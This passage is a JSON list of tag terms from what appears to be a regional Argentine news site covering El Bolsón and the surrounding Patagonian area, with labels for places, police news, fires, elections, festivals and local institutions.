genero"},{"term":"Ñorquincó"},{"term":"#Cuarentena"},{"term":"Comunicados"},{"term":"Deportes El Bolsón"},{"term":"Grupo J.E.N"},{"term":"#accidente"},{"term":"Epuyén"},{"term":"Pago de haberes"},{"term":"Temporal de nieve y lluvia"},{"term":"Turismo. El Bolsón es estar bien"},{"term":"Asspur"},{"term":"El Bolsón- Ruta40"},{"term":"Incendio en el Lago Martín"},{"term":"Lucas Muñoz"},{"term":"Rio Chico"},{"term":"Chile"},{"term":"Paritarias"},{"term":"Policía de Río Negro"},{"term":"ANPRALE"},{"term":"Agenda Cultural"},{"term":"Banco Patagonia"},{"term":"El Turbio"},{"term":"Gendarmeria Nacional"},{"term":"Justicia Comarca"},{"term":"Corte de Energia"},{"term":"UPCN"},{"term":"Augusto Sanchez"},{"term":"Policiales Lago Puelo"},{"term":"Ruta40"},{"term":"Splif El Bolsòn"},{"term":"ATE"},{"term":"Abuso en El Bolsón"},{"term":"Bomberos Voluntarios El Hoyo"},{"term":"Concejo deliberante de El Bolsón"},{"term":"#7MoreYearsOfBTS"},{"term":"#Solidaridad"},{"term":"Bosque Tallado"},{"term":"Bruno Pogliano"},{"term":"Cerro perito Moreno Temporada 2022"},{"term":"Incendio forestal"},{"term":"Poder Judicial"},{"term":"Policiales El Hoyo"},{"term":"Puerto Patriada"},{"term":"Ruta 40"},{"term":"incendios en El Bolsón"},{"term":"Feria Regional de El Bolsón"},{"term":"Fiesta Nacional del Lúpulo"},{"term":"Incendio Lago Martin"},{"term":"Incendio Los Manzanos"},{"term":"Ruta Nacional 40"},{"term":"#AdrianaLDelAgua"},{"term":"Alcoholemia"},{"term":"Cerro perito Moreno Temporada 2024"},{"term":"Las Golondrinas"},{"term":"Mallín Ahogado"},{"term":"Edicto Judicial"},{"term":"La Golondrina"},{"term":"Plan calor 2025"},{"term":"Trevelin"},{"term":"#FiestadelLupulo"},{"term":"Campaña de Vacunacion"},{"term":"Campaña de Vacunación Covid-19"},{"term":"Comisaria de la familia"},{"term":"Diputados TV"},{"term":"INTA"},{"term":"Parque nacional Lago Puelo"},{"term":"Parque nacional Los Alerces Incendio"},{"term":"Policia Rio Negro"},{"term":"Ruta Nacional 23"},{"term":"Big Sport"},{"term":"Box en El Bolsón"},{"term":"Censo 2022"},{"term":"Coopetel."},{"term":"Hantavirus"},{"term":"Las Grutas"},{"term":"Paro de Unter"},{"term":"Parque Nacional Nahuel Huapi."},{"term":"Toma del Lujan"},{"term":"AFUVECO El Bolsón"},{"term":"Covid 19"},{"term":"Fiesta de la Fruta Fina"},{"term":"Gesta de Malvinas"},{"term":"Incendio Confluencia."},{"term":"Incendio en puerto patriada"},{"term":"Loteria de Rio Negro"},{"term":"No a la Megamineria"},{"term":"Paritarias Docentes"},{"term":"Parque Nacional Los Alerces"},{"term":"Protección Civil"},{"term":"Transporte Escolar"},{"term":"Coco Garrido"},{"term":"DPA"},{"term":"General Roca"},{"term":"Homicidio en El Bolsón"},{"term":"Incendio en El Bolsón"},{"term":"Incendios"},{"term":"JSRN"},{"term":"Lago  Puelo"},{"term":"SENAF"},{"term":"Salud"},{"term":"Semana Santa"},{"term":"Tino John"},{"term":"#AHSApocalypse"},{"term":"#DateElGusto"},{"term":"#FNL2020"},{"term":"Accidente Fatal"},{"term":"Alberto Weretilneck"},{"term":"Cerro Piltriquitron"},{"term":"Educación Pública"},{"term":"El Maiten."},{"term":"Elecciones 2025"},{"term":"Parques Nacionales"},{"term":"Plan Calor 2024"},{"term":"Robos"},{"term":"Seguridad Vial El Bolsón"},{"term":"#ChubutenLlamas"},{"term":"#Ruta40"},{"term":"Abigeato"},{"term":"Alejandro Palmieri"},{"term":"Apertura turística"},{"term":"Barrio Usina"},{"term":"Bomberos Voluntarios de Lago Puelo"},{"term":"Coco Campos"},{"term":"Elecciones 2019"},{"term":"Enduro Cordillerano"},{"term":"Gendarmería Nacional"},{"term":"Jacobacci"},{"term":"PASO2021"},{"term":"Policia de Río Negro"},{"term":"Robo"},{"term":"San Antonio Oeste"},{"term":"Sismo"},{"term":"Temporal"},{"term":"UNRN"},{"term":"Vacunacion"},{"term":"Vialidad Nacional"},{"term":"25 de Mayo"},{"term":"APAD"},{"term":"Aguinaldo"},{"term":"Alone"},{"term":"Bariloche."},{"term":"Cerro perito Moreno Temporada 2023"},{"term":"Cipolletti"},{"term":"Drogas"},{"term":"El Bolsón es estar bien"},{"term":"Elecciones 2023"},{"term":"Femicidio"},{"term":"Incendio en Lago Martin"},{"term":"Incendios en la cordillera"},{"term":"Justicia"},{"term":"Necrológicas"},{"term":"Policía"},{"term":"Quemas Forestales"},{"term":"Sergio Massa"},{"term":"#SheilaAyala"},{"term":"Alberto Fernandez"},{"term":"AnMAT"},{"term":"Busqueda de personas"},{"term":"CET 35 El Manso"},{"term":"Cabeza del Indio"},{"term":"Camuzzi"},{"term":"Chubut."},{"term":"Ciudad judicial de El Bolsón"},{"term":"Combustibles"},{"term":"Cámara de Diputados"},{"term":"Date el Gusto"},{"term":"Elecciones 2021"},{"term":"Estafas telefónicas"},{"term":"Fiesta Nacional del Lúpulo 2023"},{"term":"Fundación Cooperar"},{"term":"INVAP"},{"term":"Incendios confluencia"},{"term":"PAMI"},{"term":"Policía Río Negro"},{"term":"R40"},{"term":"Rafael Nahuel"},{"term":"Salud púbica"},{"term":"Tala ilegal"},{"term":"Transporte Urbano"},{"term":"9 de Julio"},{"term":"AFCA"},{"term":"ARSA"},{"term":"Aguas rionegrinas"},{"term":"Apertura turistica"},{"term":"Arroyo Las Minas"},{"term":"Asesinato en El Bolsón"},{"term":"Barrio Lujan"},{"term":"Brigadistas"},{"term":"Cerro Catedral"},{"term":"Club torino"},{"term":"Comarca de Los Andes"},{"term":"DEsarrollo Social"},{"term":"ESRN30 CEM30"},{"term":"El Manso."},{"term":"El Pedregoso"},{"term":"ElBolsón"},{"term":"Estafas virtuales"},{"term":"Gobierno de Rio Negro"},{"term":"Hospital"},{"term":"La saladita"},{"term":"Legislatura de Rio Negro"},{"term":"MTE"},{"term":"Mapuches en El Bolsón"},{"term":"Neuquén"},{"term":"Nuevas restricciones."},{"term":"Nuevo Encuentro PJ"},{"term":"Pago de sueldos"},{"term":"RIGI"},{"term":"Temporada de pesca"},{"term":"Vacaciones de invierno"},{"term":"Villa La Angostura"},{"term":"# Epuyen"},{"term":"#wasteitonmenow"},{"term":"24M"},{"term":"@Weretilneck"},{"term":"Abuso sexual en El Hoyo"},{"term":"Afuca Elbolson"},{"term":"Atentado en El Bolsón"},{"term":"CAPS costa del rio Azul"},{"term":"Cannabis Medicinal"},{"term":"Cerro perito Moreno Temporada 2021"},{"term":"Comallo"},{"term":"Condolencias"},{"term":"Corte de la ruta nacional 40"},{"term":"Dia de las infancias"},{"term":"Emergencia Ignea"},{"term":"Estafas"},{"term":"Fundacion Lemuel"},{"term":"Grupo astronómico Osiris"},{"term":"Incendio en Cholila"},{"term":"Jabalíes Rugby Club"},{"term":"Juntas vecinales"},{"term":"Juntos Somos Rio Negro"},{"term":"Legislatura de Río Negro"},{"term":"Los Menucos"},{"term":"Mavy"},{"term":"OKTOBERFEST"},{"term":"Otoño Uriarte"},{"term":"Patagonia"},{"term":"Pesca deportiva"},{"term":"Pol Huisman"},{"term":"Programa de castraciones"},{"term":"Registro civil"},{"term":"Región Sur"},{"term":"Ruta 23"},{"term":"Salud Mental"},{"term":"Seguridad"},{"term":"Seguridad Vial"},{"term":"Solidaridad"},{"term":"Suelo Urbano"},{"term":"Tarjeta Alimentar"},{"term":"Transporte La Golondrina"},{"term":"Turismo. El Bolsón"},{"term":"UTEP"},{"term":"Vandalismo"},{"term":"clima"},{"term":"policía federal"},{"term":"0800Droga"},{"term":"@MartinSoria"},{"term":"Adriana del Agua"},{"term":"Alerta"},{"term":"Allanamientos"},{"term":"Arcioni"},{"term":"Asamblea en defensa del agua y de la tierra"},{"term":"Brigada de montaña"},{"term":"CNRT"},{"term":"Club Andino Piltriquitrón"},{"term":"Corredor de Los  Andes"},{"term":"Corte de Energía"},{"term":"Cultura"},{"term":"Cámara de turismo de El Bolsón"},{"term":"Dina Huapi"},{"term":"Elias Garay"},{"term":"Emergencia Hidrica"},{"term":"Enduro"},{"term":"Espectáculos"},{"term":"Feria La Saladita"},{"term":"Fiesta del Bosque 2020"},{"term":"Frente Renovador"},{"term":"Gripe A"},{"term":"Grooming"},{"term":"IPAP"},{"term":"Jose Cretton"},{"term":"Juntos Defendemos Rio Negro"},{"term":"Lago Martin"},{"term":"Linea Sur"},{"term":"Mapuches"},{"term":"Ni una menos"},{"term":"Permisos de Quema"},{"term":"Pescado del Golfo"},{"term":"Policales"},{"term":"Precios Cuidados"},{"term":"Procrear El Bolsón"},{"term":"Radio Nacional"},{"term":"Raíces Sureñas"},{"term":"Retirados de la policía"},{"term":"Saqueos en la comarca"},{"term":"Tragedia"},{"term":"Tucura Sapo"},{"term":"avioneta"},{"term":"nevadas"},{"term":"#Cajon"},{"term":"#CajondelAzul"},{"term":"8M"},{"term":"ALCECCAP 42"},{"term":"Adivi"},{"term":"Aerosilla cerro Piltriquitrón"},{"term":"Afuca"},{"term":"Agua Potable"},{"term":"Apertura de Fronteras"},{"term":"Brigada Nacional SNMF"},{"term":"Busqueda"},{"term":"CEA 3 Mallin Ahogado"},{"term":"CONICET"},{"term":"Camara de Diputados"},{"term":"Carrera a Ciegas"},{"term":"Cerro perito Moreno Temporada 2025"},{"term":"Cilsa"},{"term":"Claudio tieck"},{"term":"Club Cristal"},{"term":"Colonia de vacaciones"},{"term":"Comisiones de fomento"},{"term":"Concejo deliberante de El Hoyo"},{"term":"Corte de ruta"},{"term":"CosTelHo"},{"term":"Damas de Rosa"},{"term":"Desalojo"},{"term":"Dia de la Tradicion"},{"term":"Drogas Esquel"},{"term":"E Bolsón"},{"term":"Erica Fontela"},{"term":"Escuela 103"},{"term":"Escuela 337"},{"term":"Estafa Mercado Pago"},{"term":"Fiesta Nacional de la Fruta Fina"},{"term":"Gente agradecida"},{"term":"Gualjaina"},{"term":"Historia"},{"term":"Hospital de El Bolson"},{"term":"IFE"},{"term":"Incendio en Mallin Ahogado"},{"term":"Incendio en cerro Currumahuida"},{"term":"Incendios en la comarca"},{"term":"Incidente vial"},{"term":"Ingeniero Jacobacci"},{"term":"Islas Malvinas"},{"term":"Jornada sin Alcohol"},{"term":"Ley Micaela"},{"term":"Los Repollos"},{"term":"Loteria de Río Negro"},{"term":"Malvinas"},{"term":"Mariela Aburto"},{"term":"Marihuana"},{"term":"Megamineria"},{"term":"Mi Caps"},{"term":"Mirador del Azul"},{"term":"Neuquen"},{"term":"Noroeste Chubutense"},{"term":"Obras públicas"},{"term":"Ola Polar"},{"term":"Papa Joseph Ratzinger"},{"term":"Paritarias El Bolsón"},{"term":"Parte diario"},{"term":"Patrulla de Montaña"},{"term":"Personajes del año"},{"term":"Planta Girsu"},{"term":"Policías retirados"},{"term":"Quellon"},{"term":"RN 23"},{"term":"RTO"},{"term":"Reclamo policial"},{"term":"Refugios de montaña"},{"term":"Rinconada Nahuelpan"},{"term":"Río Chico"},{"term":"Temporada de pesca deportiva"},{"term":"Tino Jhon"},{"term":"Toma en El Foyel"},{"term":"Violación"},{"term":"YPF"},{"term":"inundaciones"},{"term":"nuevas medidas"},{"term":"policiales El Maiten"},{"term":"violencia"},{"term":"“Jornada Sin Alcohol”"},{"term":"#Aborto"},{"term":"#Ahora"},{"term":"#ElBolsonElige"},{"term":"#FNL2019"},{"term":"#FutbolFemenino"},{"term":"#incendioelvira"},{"term":"#nieve"},{"term":"0800Drogas"},{"term":"@Anses"},{"term":"ATECH"},{"term":"Accidente ruta 40"},{"term":"Adultos Mayores"},{"term":"Airbag"},{"term":"Ajedrez"},{"term":"Alcohol Cero al volante"},{"term":"Alerta Naranja"},{"term":"Argentina - Chile"},{"term":"Aumentos"},{"term":"Bahia Blanca"},{"term":"Big Sports"},{"term":"Box"},{"term":"Buenos Aires"},{"term":"COCHERIA RAMADAN"},{"term":"Cascada escondida"},{"term":"Casino Club"},{"term":"Cemuco"},{"term":"Club Andino Cholila"},{"term":"Combatiente de Incendios Forestales"},{"term":"Comedor El Pitu"},{"term":"Controles de transito"},{"term":"Correo Argentino"},{"term":"Corte de Energia en Chubut"},{"term":"Discapacidad"},{"term":"Dolar y economía"},{"term":"EPRE"},{"term":"El Bolsón Bariloche"},{"term":"El DEsemboque"},{"term":"El Maitén."},{"term":"Elecciones"},{"term":"Enduro APE"},{"term":"Enduro Las SSS"},{"term":"Energia Electrica"},{"term":"Enrique Ibarra"},{"term":"Escuadrón 35 de Gendarmería Nacional"},{"term":"Escuela 7727"},{"term":"Estacionamiento medido"},{"term":"Estafa virtual"},{"term":"FIT 2025"},{"term":"Fiesta Nacional del Lúpulo 2025"},{"term":"Fiesta de la nieve"},{"term":"Fitamiche"},{"term":"Fundacion Cooperar"},{"term":"Futbol femenino"},{"term":"Garrafa social"},{"term":"Hidrogeno Verde"},{"term":"ISFDC"},{"term":"Incedios forestales"},{"term":"Incendio Fatal"},{"term":"Incendios en el Delta"},{"term":"Ivan Fernandez"},{"term":"Jauja"},{"term":"Juicio político"},{"term":"Legislatura de Río Negro."},{"term":"Lof Cayunao"},{"term":"Lof Quemquemtreu"},{"term":"Lupulo"},{"term":"Maquinchao"},{"term":"Medio Ambiente"},{"term":"Mercedes Ibero"},{"term":"Mini Desafio Ruta 23"},{"term":"Monóxido de carbono"},{"term":"Nelson Moreira Da Silva"},{"term":"Ovnis en El Bolsón"},{"term":"Partido Vecinal Crecer"},{"term":"Paso Cardenal Samore"},{"term":"Paso Cardenal Samoré"},{"term":"Paso El Leon"},{"term":"Pirotecnia"},{"term":"Plaza Pagano"},{"term":"Policia"},{"term":"Política"},{"term":"Prefectura naval Argentina"},{"term":"Presupuesto"},{"term":"Proteccion Civil"},{"term":"Puerto Madryn"},{"term":"Reclamos"},{"term":"Rescate"},{"term":"Rio Azul"},{"term":"Rio Negro presente salud"},{"term":"Rio Negro."},{"term":"Rio Villegas"},{"term":"Roca"},{"term":"Río Limay"},{"term":"Río Negro."},{"term":"San cayetano"},{"term":"Senasa"},{"term":"Servicios Publicos Chubut"},{"term":"Splif Bariloche"},{"term":"Tacuifi"},{"term":"Tarjetas Peñi"},{"term":"Temporada 2022"},{"term":"Toma en El Bolson"},{"term":"Transito"},{"term":"Tren Patagónico"},{"term":"UTHGRA"},{"term":"Vacunación"},{"term":"Valcheta"},{"term":"Yegua Bonita"},{"term":"futbol"},{"term":"incendio en Epuyen"},{"term":"queque parodi"},{"term":"#Atech"},{"term":"#EmergenciaSanitaria"},{"term":"#Huemul"},{"term":"#Macri"},{"term":"#Mineria"},{"term":"#Sheila"},{"term":"#atentadoACFK"},{"term":"1000 millas sport"},{"term":"Aborto Legal"},{"term":"Abuso sexual infantil"},{"term":"Accidente en Epuyen"},{"term":"Accidente en av. Sarmiento"},{"term":"Accidente fatal en ruta 40"},{"term":"Accidentes"},{"term":"Adopción"},{"term":"Aerodromo"},{"term":"Aeródromo de El Bolsón"},{"term":"Agencia Chubut Turismo"},{"term":"Agustín Domingo"},{"term":"Amazonia"},{"term":"Aniversario"},{"term":"Asfalto de Mallín Ahogado"},{"term":"Asueto"},{"term":"Audiencia publica"},{"term":"Ballenas en peligro"},{"term":"Banco Nacion"},{"term":"Barioche"},{"term":"Barrio Arrayanes"},{"term":"Barrio Esperanza"},{"term":"Barrio Terminal"},{"term":"Barrio Valle Nuevo"},{"term":"Barrios de Pie"},{"term":"Betiana Minor"},{"term":"Bomberos Voluntarios Ñorquincó"},{"term":"Bosques Nativos"},{"term":"Camara de Comercio"},{"term":"Camara de turismo de El Bolsón"},{"term":"Campaña de Vacunación"},{"term":"Cannavis"},{"term":"Capacitación"},{"term":"Carta de opinión"},{"term":"Catriel"},{"term":"Cerro Currumahuida"},{"term":"Cerro Tronador"},{"term":"Cesar Salamin"},{"term":"Chubut Deportes"},{"term":"Club El Refugio"},{"term":"Club San Francisco"},{"term":"Club Unión"},{"term":"Come pescado"},{"term":"Comedores y merenderos"},{"term":"Comunicado"},{"term":"Comunidad Mapuche"},{"term":"Comunidad “Las Huaytekas”"},{"term":"Consejo local de mujeres"},{"term":"Convocatoria"},{"term":"Copa América"},{"term":"Corcovado"},{"term":"Covid19"},{"term":"Cuento del Tio"},{"term":"Deportivo Cali"},{"term":"Dia de la bandera"},{"term":"Dia de la policia"},{"term":"Diarco"},{"term":"Discriminación"},{"term":"Dolar Hoy"},{"term":"ESRN 110"},{"term":"Edicto judicial."},{"term":"El  Bolsón"},{"term":"El Bolsón Bienestar"},{"term":"El Bolsón Esquia"},{"term":"ElBolson"},{"term":"Emma"},{"term":"Encuentros Culturales Rionegrinos"},{"term":"Escando en El Hoyo"},{"term":"Escuadrón 35"},{"term":"Escuela 270"},{"term":"Expo Comodoro"},{"term":"FECICA"},{"term":"FIT 2024"},{"term":"Federico Massoni"},{"term":"Fernando Bonansea"},{"term":"Fiesta del Asado"},{"term":"Fiesta del Bosque"},{"term":"Fiesta nacional del asado"},{"term":"Fiestas patrias chilenas"},{"term":"Folklore"},{"term":"Fronteras"},{"term":"Futsal"},{"term":"Gas"},{"term":"Gas natural"},{"term":"Gasoducto Cordillerano"},{"term":"Grupo J.E.N."},{"term":"Handball"},{"term":"Hidroeléctricas"},{"term":"Hitler"},{"term":"Hogar Emaus"},{"term":"ILE"},{"term":"IPPV"},{"term":"Incendio  “CONFLUENCIA”"},{"term":"Incendio escuela 103"},{"term":"Invierno"},{"term":"Invierno Épico"},{"term":"Islam"},{"term":"Jardin Maternal"},{"term":"Javier Milei"},{"term":"Juan Carlos Martinez"},{"term":"Jubilaciones"},{"term":"Juegos EPADE"},{"term":"Juegos Nacionales Araucanía"},{"term":"Juegos Paralímpicos de Tokio 2021"},{"term":"Kung Fu"},{"term":"La Anonima"},{"term":"Laderas"},{"term":"Lago Puelo. Raul Ibarra"},{"term":"Laura Romano Abrea"},{"term":"Ley Bases"},{"term":"Ley Interrupcion legal y Voluntaria del embarazo."},{"term":"Ley Pierri"},{"term":"MMA"},{"term":"Mario Scandizzo"},{"term":"Medea Running"},{"term":"Mike Cooke"},{"term":"Ministro de Seguridad"},{"term":"Nacho Torres"},{"term":"Newcom"},{"term":"Noah"},{"term":"Noche sin alcohol"},{"term":"Obras"},{"term":"Orden Sufi Naqshbandi"},{"term":"Osiris"},{"term":"PAMI El Bolsón"},{"term":"PASO"},{"term":"PJ"},{"term":"Pablo Albornoz"},{"term":"Pan dulce solidario"},{"term":"Pasar y Celíacos"},{"term":"Pase sanitario"},{"term":"Pasos fronterizos"},{"term":"Pedido de Justicia"},{"term":"Pesca"},{"term":"Piedra Parada"},{"term":"Pilcaniyeu"},{"term":"Plan FinEs"},{"term":"Plan calor 2023"},{"term":"Planta de GNL"},{"term":"Planta verificadora"},{"term":"Pre Laborde"},{"term":"Presupuesto 2023"},{"term":"Presupuesto 2024"},{"term":"Presupuesto 2025"},{"term":"Presupuesto 2026"},{"term":"Previaje"},{"term":"ProKart"},{"term":"Pronostico del clima"},{"term":"Puerto Montt"},{"term":"Punta Bermeja"},{"term":"Qatar 2022"},{"term":"Quilla Hue"},{"term":"RN23"},{"term":"Radares"},{"term":"Rafael Godoy"},{"term":"Ramiro Ibarra"},{"term":"Recurso de amparo"},{"term":"Reprocann"},{"term":"Robos en zona sur"},{"term":"Río Villegas"},{"term":"Salud Visual"},{"term":"San Antonio"},{"term":"San Martín de los Andes"},{"term":"Secuestro"},{"term":"Seguridad y Justicia"},{"term":"Sele Vera y los Pampas"},{"term":"Sentir Sureño"},{"term":"Simposio Regional Patagónico de Bioeconomía"},{"term":"Tango y Milonga"},{"term":"Tarjeta Nutre"},{"term":"Telebingo chubutense"},{"term":"Temporal de lluvia"},{"term":"Temporal de viento"},{"term":"Tino Rinaldi"},{"term":"Tomógrafo"},{"term":"Transporte"},{"term":"Trata de personas"},{"term":"Tren patagonico"},{"term":"UTA"},{"term":"Universidades nacionales."},{"term":"Urgente"},{"term":"Venta de pescado"},{"term":"Verano 2022"},{"term":"Verano Épico"},{"term":"Via Bariloche"},{"term":"Vientos"},{"term":"Villa Turismo"},{"term":"Violencia familiar y de género"},{"term":"Viviendas"},{"term":"Yoel Hernandez"},{"term":"brigada de incendios de las Golondrinas"},{"term":"cerro plataforma"},{"term":"día de las infancias"},{"term":"jueza Erika Fontela"},{"term":"nieve"},{"term":"violencia en el futbol"},{"term":"\"Elegí pescado\""},{"term":"#Catastrofe"},{"term":"#FiestadelBosque"},{"term":"#Qatar2022"},{"term":"#RepresionRawson"},{"term":"#incendio forestal Cascada escondida"},{"term":"5 Marcha de la Soberania"},{"term":"911"},{"term":"@FNL"},{"term":"@Jauja"},{"term":"ACA El Bolsón"},{"term":"AFIP"},{"term":"AFyDA"},{"term":"ANAC"},{"term":"APYCCE"},{"term":"ATUR"},{"term":"AUTÓDROMO EN BARILOCHE"},{"term":"Abanderados"},{"term":"Acceso a la justicia"},{"term":"Accidente aéreo"},{"term":"Adultos en Carrera"},{"term":"Aeródromo El Bolsón"},{"term":"Agencia de turismo de El Bolsón"},{"term":"Agencia de turismo de Rio Negro"},{"term":"Alcohol cero"},{"term":"Alma Fuerte"},{"term":"Alud"},{"term":"Ambiente y cambio climatico"},{"term":"Animales. Secuestro"},{"term":"Apertura fronteriza"},{"term":"Argentinos varados"},{"term":"Asamblea"},{"term":"Atentado"},{"term":"Atentados en la región"},{"term":"Audiovisual"},{"term":"Autocultivo  de cannabis"},{"term":"Bahía Blanca"},{"term":"Ballenas"},{"term":"Banda narco"},{"term":"Bandera de El Bolsón"},{"term":"Bariloche Center"},{"term":"Barrio Los Hornos"},{"term":"Barrio Los Ñires"},{"term":"Barrio Obrero"},{"term":"Barrio San jose"},{"term":"Basquet"},{"term":"Betiana Cendón"},{"term":"Bio Festival"},{"term":"Bodega De Bernardi"},{"term":"Bomberos"},{"term":"Bomberos Voluntarios Lago Puelo"},{"term":"Bono"},{"term":"Bono a estatales rionegrinos"},{"term":"Bono petrolero"},{"term":"Bosques"},{"term":"BosquesNativos"},{"term":"Bullyin"},{"term":"Burkini"},{"term":"CAINA"},{"term":"CAP"},{"term":"CAPS barrio Usina"},{"term":"CCT nº7"},{"term":"CEM nº 94"},{"term":"CTA"},{"term":"Caballos sueltos"},{"term":"Camara de turimso"},{"term":"Caminatas saludables"},{"term":"Campeonato de locro"},{"term":"Canal 10"},{"term":"Cancer de Mama"},{"term":"Capacitación en turismo"},{"term":"Carpa Teatro"},{"term":"Causa Lotería"},{"term":"Caña con Ruda"},{"term":"Centenario de El Bolsón"},{"term":"Centro cultural Galeano"},{"term":"Cerro Radal"},{"term":"Cerro Saturnino"},{"term":"Cerveza Artesanal"},{"term":"Chacay Huarruca"},{"term":"Chamonix"},{"term":"Chinook"},{"term":"Ciclo Lectivo 2021"},{"term":"Ciclo lectivo 2022"},{"term":"Ciclo lectivo 2025"},{"term":"Cine"},{"term":"Club Unión del Sur"},{"term":"Cocina de los Lagos"},{"term":"Colecta"},{"term":"Comercio"},{"term":"Comodoro Rivadavia"},{"term":"Cona Niyeu"},{"term":"Concejal"},{"term":"Concejo Deliberante"},{"term":"Condor"},{"term":"Condor Andino"},{"term":"Conflicto de tierras en El Foyel"},{"term":"Confluencia del Blanco"},{"term":"Congreso de enfermería en traslado aéreo sanitario"},{"term":"Consejo de bienestar policial"},{"term":"Consejo local de discapacidad"},{"term":"Cordillera"},{"term":"Corte Ruta 40"},{"term":"Cosquin 2022"},{"term":"Cosquín"},{"term":"Covid"},{"term":"Covid -19 Vacunas Vencidas"},{"term":"Cuerpo de seguridad vial"},{"term":"Cultura Lago Puelo"},{"term":"Cultura Río Negro"},{"term":"Cupo Trans"},{"term":"Cámara de Comercio"},{"term":"Cáncer de mama"},{"term":"DNU"},{"term":"DNU. L O"},{"term":"Defensoría del Pueblo"},{"term":"Desarrollo humano"},{"term":"Dia de la primavera"},{"term":"Dia del Chocolate"},{"term":"Dia del combatiente de incendios forestales"},{"term":"Dia mundial del reciclaje"},{"term":"DiadelPadre"},{"term":"Diego Armando Maradona"},{"term":"Diputados"},{"term":"Diversidad y Generos"},{"term":"Documental"},{"term":"Doñate"},{"term":"Duendes cordilleranos y  monito del monte"},{"term":"Día de la Memoria"},{"term":"Día de la Pachamama"},{"term":"Día de la tradición"},{"term":"Día del Gaucho"},{"term":"EMA"},{"term":"ESRN 48"},{"term":"EXPOCOOP 2023"},{"term":"Eclipse 2020"},{"term":"Economia"},{"term":"Educación especial"},{"term":"El  Hoyo"},{"term":"El 19 Comé Pescado"},{"term":"El Bolsón \/Ñorquinco"},{"term":"El Bolsón. Bariloche"},{"term":"El Camino de Santiago"},{"term":"El Guadal"},{"term":"El amor es mas fuerte"},{"term":"Elegí Pescado"},{"term":"Elvira"},{"term":"Empleo"},{"term":"Emprendedoras y emprendedores 2024"},{"term":"Emprendimientos forestales"},{"term":"Enduro SSS"},{"term":"Energia"},{"term":"Energía eléctrica"},{"term":"Escases de combustibles"},{"term":"Escasez de combustible"},{"term":"Escuela 118"},{"term":"Escuela 211"},{"term":"Escuela 214"},{"term":"Escuela 522"},{"term":"Escuela Ford"},{"term":"Escuela Lucinda Quintupuray"},{"term":"Escuela de carpintería"},{"term":"Escuela especial  522"},{"term":"Estafas telefonicas."},{"term":"Etiquetado frontal"},{"term":"FIT 2021"},{"term":"FIT2019"},{"term":"Fabian Rudolph"},{"term":"Fauna Silvestre"},{"term":"Fentanilo"},{"term":"Feria Franca"},{"term":"Feriazo de la UTT"},{"term":"Festejos de la virgen de Urkupiña"},{"term":"Festival de Bebidas Patagonicas"},{"term":"Ficha Limpia"},{"term":"Fiesta de la Pachamama"},{"term":"Fiscalía de El Bolsón"},{"term":"Franco Sonda"},{"term":"Frente De Todos"},{"term":"Frente Renovador El Bolsón"},{"term":"Frio"},{"term":"Fruta Fina"},{"term":"Función Publica"},{"term":"Gimnasio Municipal"},{"term":"Glaciar hielo Azul"},{"term":"Glaciares"},{"term":"Glaciares en El Bolsón"},{"term":"Gobernadora Arabela Carreras"},{"term":"Golondrinas"},{"term":"Granadas"},{"term":"Gripe Aviar"},{"term":"Grupo Aventura"},{"term":"GuadalupeLucero"},{"term":"Guerra Rusia Ucrania"},{"term":"HR.SPECIALIS"},{"term":"Hielo Azul"},{"term":"Hielo en ruta"},{"term":"Hot Sale"},{"term":"Hoy"},{"term":"Hugo Fernández"},{"term":"INDEC"},{"term":"Incedios"},{"term":"Incendio El Manso"},{"term":"Incendios en Cordoba"},{"term":"Inflacion"},{"term":"Influenza"},{"term":"Ingreso Familiar de Emergencia"},{"term":"Inicio de clases en Rio Negro"},{"term":"Inteligencia Artificial"},{"term":"Iran"},{"term":"Jardin 46"},{"term":"Jardín Maternal  Arco Iris"},{"term":"Juana de Arco"},{"term":"Jubilacion"},{"term":"Jubilados y Pensionados"},{"term":"Juegos ParaEpade  2021"},{"term":"Juegos de la Araucanía"},{"term":"Juicio por jurado"},{"term":"Juzgado multifueros"},{"term":"La Alazana"},{"term":"La Libertad Avanza"},{"term":"Lago Cholila"},{"term":"Lago Rivadavia"},{"term":"Lago Steffen"},{"term":"Las golondrians"},{"term":"Leandro García"},{"term":"Lengua de Señas"},{"term":"Ley de cosmética natural argentina"},{"term":"Ley sobre salud mental"},{"term":"Leyes de Transito"},{"term":"Ligas de futbol en El Bolsón"},{"term":"LineaSur"},{"term":"Locro"},{"term":"Locro del 1 de Mayo"},{"term":"Lof Buenuleo"},{"term":"Macri Pichetto"},{"term":"Magdalena Odarda"},{"term":"Mallin Rural"},{"term":"Manipulación de alimentos"},{"term":"Mapuzungun"},{"term":"Marcelo Burlon Nasif"},{"term":"Marcha"},{"term":"Marcha federal"},{"term":"Margarita"},{"term":"Mawlana Sheij Muhamed"},{"term":"Medanito"},{"term":"Mendiak"},{"term":"Mercedes Benz"},{"term":"Miguel Sosa"},{"term":"Ministerio Publico"},{"term":"Monte Verde"},{"term":"Movistar"},{"term":"Mundial de Rusia 2018"},{"term":"Municiaplidad de El Bolsón"},{"term":"Museo de Piedras"},{"term":"Narcocriminalidad"},{"term":"Narcotrafico"},{"term":"Nazis en Bariloche"},{"term":"Nelson Cides"},{"term":"Nestor Kirchner"},{"term":"Nieve Roja"},{"term":"Nuestras Vacaciones"},{"term":"Nutre"},{"term":"Oriana Novillo"},{"term":"PASO 2023"},{"term":"Pablo Huisman"},{"term":"Pago de salarios"},{"term":"Pago de tasas municipales"},{"term":"Parapente"},{"term":"Paro de la  CGT"},{"term":"Parque Nacional Lanín"},{"term":"Partido Crecer"},{"term":"Pase a planta"},{"term":"Patricia Bullrich"},{"term":"Perdidos en Ñorquinco"},{"term":"Perón"},{"term":"Pesame"},{"term":"Pesca Furtiva"},{"term":"Petronas"},{"term":"Piemontes"},{"term":"Piltri Quinteto"},{"term":"Plaga"},{"term":"Plan Arraigo"},{"term":"Plan de vacunación"},{"term":"Plan nacional del manejo dle fuego"},{"term":"Planta de Gas Natural Licuado"},{"term":"Playas Doradas"},{"term":"Policiales Cholila"},{"term":"Policíales Lago Puelo"},{"term":"Precio de la carne"},{"term":"Presupuesto 2020"},{"term":"Prevención del dengue."},{"term":"Procrear"},{"term":"Produccion"},{"term":"Produccíon"},{"term":"Profarse"},{"term":"Proyecto Emaus"},{"term":"Puente"},{"term":"Punta Colorada"},{"term":"Quemas"},{"term":"Quini6"},{"term":"R23"},{"term":"RAM"},{"term":"RTO El Bolsón"},{"term":"Ramadan"},{"term":"Reclamo Mapuche"},{"term":"Reclamo de Salud"},{"term":"Recolección de residuos"},{"term":"Recompensa"},{"term":"Red PAE"},{"term":"Reforma Laboral"},{"term":"Region 